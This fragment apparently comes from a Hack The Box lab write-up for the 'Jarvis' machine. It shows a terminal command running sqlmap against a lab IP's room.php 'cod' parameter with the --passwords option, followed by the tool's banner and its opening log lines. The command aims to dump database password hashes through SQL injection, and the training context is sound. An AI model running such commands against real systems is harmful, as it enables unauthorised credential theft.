 root@3lfx ~/HTB/Jarvis ✓ sqlmap -u 'http://10.10.10.143/room.php?cod=1' --passwords
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 12:33:14 /2021-11-27/
[12:33:14] [INFO] resuming back-end DBMS 'mysql'
[12:33:14] [INFO] testing connection to the target URL